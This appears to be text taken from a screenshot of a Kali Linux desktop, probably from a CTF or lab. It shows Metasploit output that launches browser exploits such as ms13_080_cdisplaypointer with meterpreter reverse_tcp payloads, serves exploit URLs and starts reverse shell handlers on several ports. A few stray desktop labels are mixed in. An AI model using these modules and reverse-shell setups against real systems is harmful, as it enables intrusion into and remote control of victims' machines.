 [*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.1.170:8080/IuQLOXB
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.1.170:8080/OIjMLsLmJr
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.1.170:8080/ryxfIOA
[*] Server started.
meta2 kngihtCTF a.out
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 192.168.1.170:3333
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 192.168.1.170:6666
[*] Started reverse TCP handler on 192.168.1.170:7777
[*] --- Done, found 20 exploit modules
[*] Using URL: http://192.168.1.170:8080/
[*] Server started.
cheatsh... key forensic
KALI